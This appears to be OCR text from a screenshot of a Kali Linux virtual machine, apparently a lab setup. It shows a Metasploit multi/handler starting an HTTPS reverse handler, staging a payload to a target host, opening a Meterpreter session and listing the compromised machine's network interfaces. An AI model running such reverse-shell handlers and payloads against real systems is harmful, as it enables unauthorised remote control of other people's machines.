 Linux NAT [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
01:34 SAAKU
root@kali: ~
File Actions Edit View Help
root@kali: /opt/unicorn
root@kali: ~
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.0.0.7:9001
[*] https://10.0.0.7:9001 handling request from 10.0.0.9; (UUID: cwofjk0w) Staging x86 payload (177241 bytes) ...
[*] Meterpreter session 1 opened (10.0.0.7:9001 -> 10.0.0.9:19028) at 2020-10-14 01:14:20 +0300
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 2
============
Name : Intel(R) PRO/1000 MT Desktop Adapter
Hardware MAC : 08:00:27:81:f4:c8
MTU : 1500
IPv4 Address : 10.10.0.24
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::101:f402:ec90:50f6
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 7
============
Name : Npcap Loopback Adapter
Hardware MAC : 02:00:4c:4f:4f:50
MTU : 1500
IPv4 Address : 169.254.153.36
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::81e4:1496:618d:9924
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter >
KALI
Right Ctrl
ENG
01:34
14/10/2020
1